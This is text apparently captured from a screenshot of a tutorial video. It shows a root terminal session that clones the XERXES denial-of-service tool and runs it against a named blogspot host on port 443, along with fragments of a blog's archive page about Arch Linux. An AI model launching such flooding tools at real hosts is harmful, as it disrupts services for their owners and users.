 Applications
LEARN TECHNOLOGY - ...
Terminal - root@BA:/home...
Tue 23 Jun, 19:53
Terminal - root@BA:/home/ricky/XERXES
File Edit View Terminal Tabs Help
root@BA:/home/ricky/XERXES
root@BA:/home/ricky
[ BA /home/ricky/XERXES ]# cd ..
[ BA /home/ricky ]# git clone https://github.com/XCHADXFAQ77X/XERXES.git
fatal: destination path 'XERXES' already exists and is not an empty directory.
[ BA /home/ricky ]# cd XERXES/
[ BA /home/ricky/XERXES ]# ls
README.md xerxes xerxes.c
[ BA /home/ricky/XERXES ]# ls -l
total 24
-rwxr-xr-x 1 root root 292 Jun 23 17:40 README.md
-rwxr-xr-x 1 root root 13680 Jun 23 17:40 xerxes
-rwxr-xr-x 1 root root 3543 Jun 23 17:40 xerxes.c
[ BA /home/ricky/XERXES ]# chmod +x *
[ BA /home/ricky/XERXES ]# ls -l
total 24
-rwxr-xr-x 1 root root 292 Jun 23 17:40 README.md
-rwxr-xr-x 1 root root 13680 Jun 23 17:40 xerxes
-rwxr-xr-x 1 root root 3543 Jun 23 17:40 xerxes.c
[ BA /home/ricky/XERXES ]# ./xerxes itnshare.blogspot.com 443
[Connected -> itnshare.blogspot.com:443]
[0: Voly Sent]
OGY - Mozilla Firefox
Create
OGY
elpful to you.
Blog Archive
▼ 2020 (12)
▼ June (3)
BlackArch Installation Step by Step in UEFI
10 Basic things After Arch Installation
Arch Linux Installation Step BY Step
► May (7)
► April (2)
► 2015 (2)
► 2014 (2)
► 2012 (8)
nd also explained installing XFCE4 Desktop
Posted by ven at 16:05 No comments:
TM